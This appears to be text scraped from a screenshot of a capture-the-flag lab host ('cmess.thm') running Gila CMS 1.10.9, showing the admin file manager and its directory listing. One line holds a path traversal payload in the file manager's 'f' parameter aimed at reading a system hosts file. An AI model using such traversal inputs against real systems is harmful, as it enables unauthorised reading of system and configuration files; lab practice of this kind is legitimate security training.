 Development
cmess.thm/admin/fm?f=s
cmess.thm/admin/fm?f=src../../../../../../../../../WINDOWS/system32/drivers/etc/hosts
Debian.org Latest News Help
Dashboard
Content
Administration
..
.htaccess
Dockerfile
LICENSE
app.yaml
assets
composer.json
config.default.php
config.php
index.php
lib
log
robots.txt
sites
src
themes
tmp
+ Dir + File Upload
Page created in 0.001732 seconds.
Gila CMS version 1.10.9